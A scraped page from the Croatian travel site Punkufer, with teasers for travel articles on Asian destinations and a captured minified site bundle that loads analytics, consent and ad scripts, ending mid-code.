                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/320x232/Jun2019/61705183.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/320x233/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    </div>
                </div>
            </a>
            <div class="title-holder">
                <a class="label" href="/clanak/putovanja/zsetnja-svjetskim-kuhinjama-malezija---797896.html">Putovanje okusima</a>
                <a data-upscore-url class="image" href="/clanak/putovanja/zsetnja-svjetskim-kuhinjama-malezija---797896.html">
                    <h3 data-upscore-title  class="article-title">Odlična, a većini nepoznata: Upoznajte kuhinju Dalekog istoka koju ćete htjeti istraživati svaki dan</h3>
                </a>
            </div>
            
                    </div>
                <div data-upscore-object-id="757033" class="article-block g3 a3 photo-tag" data-content-id="article:757033" >
                        <a data-upscore-url class="image" href="/clanak/putovanja/top-7-dalekih-destinacija-za-ovu-zimu-i-kako-doci-do-njih---757033.html">
                                <div class="media-holder">
                    <div class="img-holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Mar2019/61646468.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/320x232/Mar2019/61646468.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/320x233/Mar2019/61646468.jpg" alt="Machu Picchu - 3" loading="lazy" ></picture>
                    </div>
                </div>
            </a>
            <div class="title-holder">
                <a class="label" href="/clanak/putovanja/top-7-dalekih-destinacija-za-ovu-zimu-i-kako-doci-do-njih---757033.html">U potrazi za ljetom</a>
                <a data-upscore-url class="image" href="/clanak/putovanja/top-7-dalekih-destinacija-za-ovu-zimu-i-kako-doci-do-njih---757033.html">
                    <h3 data-upscore-title  class="article-title">Top 7 sunčanih odredišta: Kamo pobjeći od zime i kako najlakše doći?</h3>
                </a>
            </div>
            
                    </div>
                <div data-upscore-object-id="755532" class="article-block g3 a3 " data-content-id="article:755532" >
                        <a data-upscore-url class="image" href="/clanak/putovanja/perhentski-otoci-mogu-li-postati-novi-bali---755532.html">
                                <div class="media-holder">
                    <div class="img-holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/320x232/Jun2019/61705183.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/320x233/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    </div>
                </div>
            </a>
            <div class="title-holder">
                <a class="label" href="/clanak/putovanja/perhentski-otoci-mogu-li-postati-novi-bali---755532.html">Točka zaustavljanja</a>
                <a data-upscore-url class="image" href="/clanak/putovanja/perhentski-otoci-mogu-li-postati-novi-bali---755532.html">
                    <h3 data-upscore-title  class="article-title">Mjesto na kojem vrijeme teče sporije: Rajski otoci koji bi mogli postati novi Bali</h3>
                </a>
            </div>
            
                    </div>
    </div>


<div class="container "  data-ajax-box-info='{&quot;type&quot;:&quot;Frontend_Box_Front_Entity_List&quot;,&quot;params&quot;:{&quot;useFrontOptions&quot;:&quot;&quot;,&quot;profile&quot;:&quot;&quot;,&quot;paramsLoader&quot;:&quot;&quot;,&quot;allowedContentTypes&quot;:&quot;&quot;,&quot;template&quot;:&quot;frontend\/box\/front\/entity\/section-punkufer2019.twig&quot;,&quot;boxTitle&quot;:&quot;&quot;,&quot;targetUrl&quot;:&quot;&quot;,&quot;cssClass&quot;:&quot;&quot;,&quot;preventDuplicates&quot;:&quot;on&quot;,&quot;showLoadMore&quot;:&quot;ajax&quot;,&quot;loadMoreAds&quot;:&quot;&quot;,&quot;sources&quot;:[{&quot;criteria&quot;:&quot;tagarticles&quot;,&quot;showAs&quot;:&quot;1&quot;}],&quot;limits&quot;:[&quot;3&quot;],&quot;editDescription&quot;:&quot;&quot;},&quot;ctx&quot;:{&quot;siteId&quot;:10023,&quot;sectionId&quot;:123001,&quot;subsiteId&quot;:10004380,&quot;layoutDeviceVariant&quot;:&quot;default&quot;,&quot;abtest&quot;:&quot;default&quot;,&quot;croatiaAccess&quot;:&quot;no&quot;}}' >

	<div data-upscore-zone="563768" data-lm-box-id="563768"
		data-lm-limit="6" data-lm-scroll-limit="3"
		class="grid-container-temp grid-3-temp row-of-2 mb-60 tag-"
		data-box-id="">
						<div  data-lm-part="source"
			class="article-block g4 a4 siteid-10023 "
			 
			data-content-id="article:747745">
			
			<a data-upscore-url class="image" href="/clanak/putovanja/za-digitalne-nomade-zemlje-u-kojima-mozete-bez-problema-provesti-odredjeni-dio-godine---747745.html">
								<div class="img-holder">
					<picture>
						<img src="https://image.dnevnik.hr/media/images/500x372/Jun2019/61705183.jpg"
							alt="Slika nije dostupna"
							data-cms2-content-element="frontImage" loading="lazy">
					</picture>

				</div>
			</a>

			<div class="title-holder">
				<a class="label" href="/clanak/putovanja/za-digitalne-nomade-zemlje-u-kojima-mozete-bez-problema-provesti-odredjeni-dio-godine---747745.html"
					data-cms2-content-element="subTitle">Vaš novac vrijedi više</a>
				<a data-upscore-url class="image"
					href="/clanak/putovanja/za-digitalne-nomade-zemlje-u-kojima-mozete-bez-problema-provesti-odredjeni-dio-godine---747745.html">
					<h3 data-upscore-title class="article-title">
						Dijele dozvole šakom i kapom: Genijalne zemlje iz kojih možete bez problema raditi na daljinu

					</h3>
				</a>
			</div>

					</div>
						<div  data-lm-part="source"
			class="article-block g4 a4 siteid-10023 "
			 
			data-content-id="article:654836">
			
			<a data-upscore-url class="image" href="/clanak/putovanja/pet-prirodnih-cuda-jugoistocne-azije---654836.html">
								<div class="img-holder">
					<picture>
						<img src="https://image.dnevnik.hr/media/images/500x372/Jun2019/61705183.jpg"
							alt="Slika nije dostupna"
							data-cms2-content-element="frontImage" loading="lazy">
					</picture>

				</div>
			</a>

			<div class="title-holder">
				<a class="label" href="/clanak/putovanja/pet-prirodnih-cuda-jugoistocne-azije---654836.html"
					data-cms2-content-element="subTitle">LIDL DONOSI</a>
				<a data-upscore-url class="image"
					href="/clanak/putovanja/pet-prirodnih-cuda-jugoistocne-azije---654836.html">
					<h3 data-upscore-title class="article-title">
						Kao da nisu s ovog svijeta: 5 čuda prirode koja možete naći samo u Aziji

					</h3>
				</a>
			</div>

					</div>
						<div  data-lm-part="source"
			class="article-block g4 a4 siteid-10023 "
			 
			data-content-id="article:689569">
			
			<a data-upscore-url class="image" href="/clanak/putovanja/zhoror-spilja-cuva-sastojke-za-delikatese-vrijedne-10-000-kuna---689569.html">
								<div class="img-holder">
					<picture>
						<img src="https://image.dnevnik.hr/media/images/500x372/Jun2019/61705183.jpg"
							alt="Slika nije dostupna"
							data-cms2-content-element="frontImage" loading="lazy">
					</picture>

				</div>
			</a>

			<div class="title-holder">
				<a class="label" href="/clanak/putovanja/zhoror-spilja-cuva-sastojke-za-delikatese-vrijedne-10-000-kuna---689569.html"
					data-cms2-content-element="subTitle">Iznenađenje unutra</a>
				<a data-upscore-url class="image"
					href="/clanak/putovanja/zhoror-spilja-cuva-sastojke-za-delikatese-vrijedne-10-000-kuna---689569.html">
					<h3 data-upscore-title class="article-title">
						Puna žohara, guana i ptičje pljuvačke: &quot;Horor špilja&quot; koja čuva sastojke za delikatese vrijedne 10 tisuća kuna

					</h3>
				</a>
			</div>

					</div>
		
		<div class="load-more-button" data-lm-part="button" data-lm-target="before">
			<button id="loadMoreButton" class="button button-lite">
				Još vijesti
			</button>
		</div>
	</div>
</div>




<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>

<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/PUNKUFER_DESK/punkufer_desk_float) -->
<div class="banner-inner" id="punkufer_desk_float"></div>

   </div>
</div>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://punkufer.dnevnik.hr/static/hr/cms/punkufer_2019/img/close-white.svg
body_size: -291
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon/navigation/close_24px">
        <path id="icon/navigation/close_24px_2" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="#fff" fill-opacity="1"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/675f10cbf7a02e317b79.svg
body_size: 13
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="1" width="54" height="54" rx="27" fill="#F9F8F8" stroke="#363535" stroke-width="2"/>
<path d="M22.9273 31.8574H33.0727L29.7438 27.3574L27.3659 30.5717L25.6222 28.2253L22.9273 31.8574Z" fill="#363535"/>
<rect x="20" y="20" width="16" height="16" stroke="#363535" stroke-width="2"/>
<path d="M24.0312 40.25H40.2188V25" stroke="#363535" stroke-width="2"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/punkufer.bundle.js
body_size: 134661
content:
/*! For license information please see punkufer.bundle.js.LICENSE.txt */
(()=>{var __webpack_modules__={6278:(t,e,n)=>{var i={"./dotmetrics":5379,"./dotmetrics.js":5379,"./facebook":1533,"./facebook.js":1533,"./gemius":3702,"./gemius.js":3702,"./upscore":3912,"./upscore.js":3912};function r(t){var e=a(t);return n(e)}function a(t){if(!n.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}r.keys=function(){return Object.keys(i)},r.resolve=a,t.exports=r,r.id=6278},5379:(t,e,n)=>{page_meta.internals.debug;n(5454);!function(){window.dm=window.dm||{AjaxData:[]},window.dm.AjaxEvent=function(t,e,n,i){dm.AjaxData.push({et:t,d:e,ssid:n,ad:i}),window.DotMetricsObj&&DotMetricsObj.onAjaxDataUpdate()};var t=document,e=t.getElementsByTagName("head")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src=document.location.protocol+`//script.dotmetrics.net/door.js?id=${page_meta?.third_party_apps?.dot_metrics}`,e.appendChild(n)}(),window.dm.ntDotmetricsSectionID=page_meta?.third_party_apps?.dot_metrics},1533:(t,e,n)=>{page_meta.internals.debug;n(5454);var i,r,a,s,o,l;i=window,r=document,a="script",i.fbq||(s=i.fbq=function(){s.callMethod?s.callMethod.apply(s,arguments):s.queue.push(arguments)},i._fbq||(i._fbq=s),s.push=s,s.loaded=!0,s.version="2.0",s.queue=[],(o=r.createElement(a)).async=!0,o.src="https://connect.facebook.net/en_US/fbevents.js",(l=r.getElementsByTagName(a)[0]).parentNode.insertBefore(o,l)),fbq("init","1088427723444616"),fbq("track","PageView")},3702:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);function r(t){window[t]=window[t]||function(){var e=window[t+"_pdata"]=window[t+"_pdata"]||[];e[e.length]=arguments}}window.pp_gemius_identifier=page_meta?.third_party_apps?.gemius_id,window.pp_gemius_use_cmp=!0,window.pp_gemius_cmp_timeout=1e4,r("gemius_hit"),r("gemius_event"),r("pp_gemius_hit"),r("pp_gemius_event"),function(t,e){try{var n=t.createElement(e),r=t.getElementsByTagName(e)[0],a="http"+("https:"==location.protocol?"s":"");n.setAttribute("async","async"),n.setAttribute("defer","defer"),n.src=a+"://hr.hit.gemius.pl/xgemius.js",r.parentNode.insertBefore(n,r)}catch(t){i&&console.log(t)}}(document,"script")},3912:(t,e,n)=>{page_meta.internals.debug;n(5454);!function(t,e,n,i,r){t[r]=t[r]||function(e){(t[r].q=t[r].q||[]).push(e)},t[r].ls=1*new Date;const a=e.createElement(n),s=e.getElementsByTagName(n)[0];a.async=1,a.src="//files.upscore.com/async/upScore.js",s.parentNode.insertBefore(a,s)}(window,document,"script",0,"upScore");let i="landingpage";page_meta?.article?.id&&(i="gallery"===page_meta?.site?.type?"gallery":"article");const r={config:{domain:page_meta?.site?.hostname,article:"#article-container",track_positions:"article"!==page_meta.site.type},data:{section:page_meta?.site?.topic,pubdate:!!page_meta?.article?.date_published&&new Date(1e3*page_meta?.article?.date_published).toISOString(),author:!!page_meta?.article?.created_by&&page_meta?.article?.created_by,object_type:i,object_id:page_meta?.article?.id,content_type:page_meta?.article?.is_sponsored?2:0}};upScore(r)},4352:(t,e,n)=>{page_meta.internals.debug;n(5454);const i=[{id:10,name:"dnevnik",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:30,name:"showbuzz",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10002,name:"gol",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:200,name:"zimo",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10001,name:"zadovoljna",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10023,name:"punkufer",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:40,name:"folder",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10008,name:"novatv",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10010,name:"domatv",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10031,name:"teen385",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]}].find((t=>t.id===page_meta?.site?.id));if(i)try{for(const t of i.audience)if(t.env.includes(page_meta?.internals?.environment))try{n(6278)(`./${t.name}`)}catch(t){console.log(t)}}catch(t){console.log(t)}},5824:(t,e,n)=>{page_meta.internals.debug;n(5454);"object"==typeof page_meta&&(n(7165),n(8870),n(3204),10002!==page_meta?.site?.id&&n(5989))},3204:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);var r;10!==page_meta?.site?.id&&(r="https://adria.contentexchange.me/static/tracker.js",function(t,e,n,a){const s=e.createElement(n),o=e.getElementsByTagName(n)[0];s.async=1,s.src=a,s.type="text/javascript",s.onload=function(){i&&console.log(`%cLoaded: ${r}`,"color:violet;font-size:10px;")},s.onerror=function(){i&&console.log(`%cError loading: ${r}`,"color:red;font-size:15px;")},o.parentNode.insertBefore(s,o)}(window,document,"script",r))},7165:(t,e,n)=>{"use strict";n.r(e);var i=n(3435);let r=page_meta.internals.debug;n(5454);if("object"==typeof page_meta){const t=Object.values(i.t).find((t=>t.id===page_meta.site.id));t?.analytics_contentexchange_me_bex?(a=`https://analytics.contentexchange.me/bex/load/${t?.analytics_contentexchange_me_bex}`,function(t,e,n,i){const s=e.createElement(n),o=e.getElementsByTagName(n)[0];s.async=1,s.src=i,s.type="text/javascript",s.onload=function(){r&&console.log(`%cLoaded: ${a}`,"color:violet;font-size:10px;")},s.onerror=function(){r&&console.log(`%cError loading: ${a}`,"color:red;font-size:15px;")},o.parentNode.insertBefore(s,o)}(window,document,"script",a)):r&&console.log(`%cMissing analytics_contentexchange_me_bex ID for site ID ${page_meta?.site?.id}`,"color:orange;font-size:15px;")}var a},5989:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);var r;r="https://d.linker.hr/lw.js",function(t,e,n,a){const s=e.createElement(n),o=e.getElementsByTagName(n)[0];s.async=1,s.src=a,s.type="text/javascript",s.onload=function(){i&&console.log(`%cLoaded: ${r}`,"color:violet;font-size:10px;")},s.onerror=function(){i&&console.log(`%cError loading: ${r}`,"color:red;font-size:15px;")},o.parentNode.insertBefore(s,o)}(window,document,"script",r)},8870:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);var r;10===page_meta?.site?.id&&(r="https://ughr.contentexchange.me/static/tracker.js",function(t,e,n,a){const s=e.createElement(n),o=e.getElementsByTagName(n)[0];s.async=1,s.src=a,s.type="text/javascript",s.onload=function(){i&&console.log(`%cLoaded: ${r}`,"color:violet;font-size:10px;")},s.onerror=function(){i&&console.log(`%cError loading: ${r}`,"color:red;font-size:15px;")},o.parentNode.insertBefore(s,o)}(window,document,"script",r))},5230:(t,e,n)=>{let i=page_meta.internals.debug;const r=n(5454);function a(t=""){Didomi.getUserConsentStatusForAll();i&&console.log("%c notice myConstent: "+t,r.colors.didomi),i&&console.log("%cUser accepted consent.",r.colors.didomi),n(5600),window.postMessage({canRunAds:!0})}i&&console.log("%cDidomi Called.",r.colors.didomi),i&&console.time("Didomi loaded"),window.gdprAppliesGlobally=!0,function(t,e,n,i,r){function a(t,n,i,a){if("function"==typeof i){window[e]||(window[e]=[]);var s=!1;r&&(s=r(t,n,i)),s||window[e].push({command:t,parameter:n,callback:i,version:a})}}function s(e){if(window[t]&&!0===window[t].stub&&e.data){var r,a="string"==typeof e.data;try{r=a?JSON.parse(e.data):e.data}catch(t){return}if(r[n]){var s=r[n];window[t](s.command,s.parameter,(function(t,n){var r={};r[i]={returnValue:t,success:n,callId:s.callId},e.source.postMessage(a?JSON.stringify(r):r,"*")}),s.version)}}}a.stub=!0,"function"!=typeof window[t]&&(window[t]=a,window.addEventListener?window.addEventListener("message",s,!1):window.attachEvent("onmessage",s))}("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn"),function t(e){if(!window.frames[e])if(document.body&&document.body.firstChild){var n=document.body,i=document.createElement("iframe");i.style.display="none",i.name=e,i.title=e,n.insertBefore(i,n.firstChild)}else setTimeout((function(){t(e)}),5)}("__tcfapiLocator"),function(t){var e=document.createElement("script");e.id="spcloader",e.type="text/javascript",e.async=!0,e.src="https://sdk.privacy-center.org/03c24551-d648-4df2-98f9-2ed3dd7b05a8/loader.js?target="+document.location.hostname,e.charset="utf-8";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}(),window.didomiOnReady=window.didomiOnReady||[],window.didomiOnReady.push((function(t){i&&console.timeEnd("Didomi loaded",r.colors.didomiInfo),a("OnReady")})),window.didomiEventListeners=window.didomiEventListeners||[],window.didomiEventListeners.push({event:"consent.changed",listener:function(t){a("event")}}),window.didomiEventListeners=window.didomiEventListeners||[],window.didomiEventListeners.push({event:"notice.hidden",listener:function(){const t=Didomi.getUserConsentStatusForAll();i&&console.log(`%cDidomi notice hidden, No of purposes: ${t.purposes.enabled.length}`,r.colors.didomi),t.purposes.enabled.length}})},4055:(t,e,n)=>{page_meta.internals.debug;n(5454);window.canRunAds=!0,window.ntAds={_cfg:void 0,_debug:!1,_slotWrappers:{},_events:{slotRenderEnded:"ntAds.placementRendered",slotRequested:"ntAds.slotRequested",slotOnload:"ntAds.slotOnload"},init:function(t){var e=this;window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],e._setConfig(t),e._cfg.settings.hasOwnProperty("debug")&&(e._debug=e._cfg.settings.debug);var n=[];document.querySelectorAll(".banner-inner").forEach((t=>{n.push(t.id)})),googletag.cmd.push((function(){var t={interstitial:googletag.enums.OutOfPageFormat.INTERSTITIAL,top_anchor:googletag.enums.OutOfPageFormat.TOP_ANCHOR,bottom_anchor:googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR};for(var i in e._cfg.slots){var r,a=e._getSlotInfo(i),s=a.defs,o=!t.hasOwnProperty(a.oopFormat),l=o?s[s.length-1]:null;if(o&&-1<n.indexOf(l)||!o)(r=o?2==s.length?googletag.defineOutOfPageSlot(s[0],s[1]):googletag.defineSlot(s[0],s[1],s[2]):googletag.defineOutOfPageSlot(s[0],t[a.oopFormat]))?(r.addService(googletag.pubads()),e._addSlotWrapper(i,r),e._startAuction(s)):e.debug("Slot creation failed: "+i)}var h=["ads_enabled"];for(var c in e._cfg.targeting)-1==h.indexOf(c)&&googletag.pubads().setTargeting(c,e._cfg.targeting[c]);if(googletag.pubads().addEventListener("slotRequested",(function(t){return e._callbackWrapper("slotRequested",t)})),googletag.pubads().addEventListener("slotOnload",(function(t){return e._callbackWrapper("slotOnload",t)})),googletag.pubads().addEventListener("slotRenderEnded",(function(t){return e._callbackWrapper("slotRenderEnded",t)})),1==e._cfg.settings.lazyLoad?(googletag.pubads().enableLazyLoad(),e.debug("lazy load enabled")):googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),googletag.pubads().disableInitialLoad(),googletag.enableServices(),n.forEach((t=>{googletag.cmd.push((function(){googletag.display(t)}))})),!0==!!window.skipAdsAutoInit)return window.skipAdsAutoInit=!1}))},reload:function(t){googletag.pubads().refresh(this._aliasToSlot(this._filterAliasList(t)))},display:function(t){for(var e of this._aliasToSlot(t))googletag.cmd.push((function(){googletag.display(e.getSlotElementId())}))},debug:function(t){this._debug&&console.log("[ntAds] "+t)},_setConfig:function(t){null==this._cfg&&((t=t||{}).settings=t.settings||{},t.slots=t.slots||{},this._cfg=t)},_addSlotWrapper:function(t,e){this._slotWrappers[t]={_alias:t,_slot:e,_lastRenderEvent:void 0,getAlias:function(){return this._alias},getSlot:function(){return this._slot},getContainer:function(){return document.getElementById(this._slot.getSlotElementId())},isEmpty:function(){return this._lastRenderEvent?this._lastRenderEvent.isEmpty:void 0}}},_startAuction:function(t){if(!t||3!==t.length)return;const[e,n,i]=t;window.yieldlove_cmd.push((function(){YLHH.utils.lazyLoad(i,(function(){YLHH.bidder.startAuction(e,void 0)}))}))},_getSlotInfo:function(t){var e=this._cfg.slots[t],n=e.defs;if(n.length>=3){var i=document.querySelectorAll(["#article-container","#article-bellow",".banner-fltr-width"].join(", ")),r=document.getElementById(n[n.length-1]);for(var a of i)if(a.contains(r)){var s=a.getBoundingClientRect().width;n[1]=n[1].filter((function(t){return!Array.isArray(t)||t[0]<=s}));break}}return e},_filterAliasList:function(t){return(t||[]).filter((function(t){return!!(ntAds&&ntAds.hasOwnProperty("_cfg")&&void 0!==ntAds._cfg&&ntAds._cfg.hasOwnProperty("slots"))&&ntAds._cfg.slots.hasOwnProperty(t)}))},_aliasToElementId:function(t){return this._filterAliasList(t).map((function(t){return ntAds._cfg.slots[t].defs.slice(-1)[0]}))},_aliasToSlot:function(t){return this._filterAliasList(t).map((function(t){return ntAds._slotWrappers[t].getSlot()}))},_slotToPlacement:function(t){var e;for(var n in this._slotWrappers)if(this._slotWrappers[n].getSlot().getSlotElementId()==t.getSlotElementId()){e=this._slotWrappers[n];break}return e},_callbackWrapper:function(t,e){var n=this._slotToPlacement(e.slot);if(n)try{n._lastRenderEvent=e,document.body.dispatchEvent(new CustomEvent(this._events[t],{detail:n}))}catch(t){}}}},3908:(t,e,n)=>{"use strict";n.r(e);var i=n(2254);page_meta.internals.debug;n(5454);window.canRunAds=!0,window.ntAds={_cfg:void 0,_debug:!1,_slotWrappers:{},_events:{slotRenderEnded:"ntAds.placementRendered",slotRequested:"ntAds.slotRequested",slotOnload:"ntAds.slotOnload"},init:function(t){try{const e=(0,i.D)("abtesting");t.targeting.ab_test=e||"missingCookie"}catch(e){t.targeting.ab_test="missingCookie"}var e=this;window.pbjs=window.pbjs||{},window.pbjs.que=window.pbjs.que||[],window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],e._setConfig(t),e._cfg.settings.hasOwnProperty("debug")&&(e._debug=e._cfg.settings.debug);var n=[];document.querySelectorAll(".banner-inner").forEach((t=>{n.push(t.id)})),googletag.cmd.push((function(){googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest(),googletag.enableServices();var t={interstitial:googletag.enums.OutOfPageFormat.INTERSTITIAL,top_anchor:googletag.enums.OutOfPageFormat.TOP_ANCHOR,bottom_anchor:googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR};for(var i in e._cfg.slots){var r,a=e._getSlotInfo(i),s=a.defs,o=!t.hasOwnProperty(a.oopFormat),l=o?s[s.length-1]:null;if(o&&-1<n.indexOf(l)||!o)(r=o?2==s.length?googletag.defineOutOfPageSlot(s[0],s[1]):googletag.defineSlot(s[0],s[1],s[2]):googletag.defineOutOfPageSlot(s[0],t[a.oopFormat]))?(r.addService(googletag.pubads()),e._addSlotWrapper(i,r)):e.debug("Slot creation failed: "+i)}var h=["ads_enabled"];for(var c in e._cfg.targeting)-1==h.indexOf(c)&&googletag.pubads().setTargeting(c,e._cfg.targeting[c]);function p(t){pbjs.adserverCalled||(pbjs.adserverCalled=!0,googletag.pubads().refresh(t))}if(googletag.pubads().addEventListener("slotRequested",(function(t){return 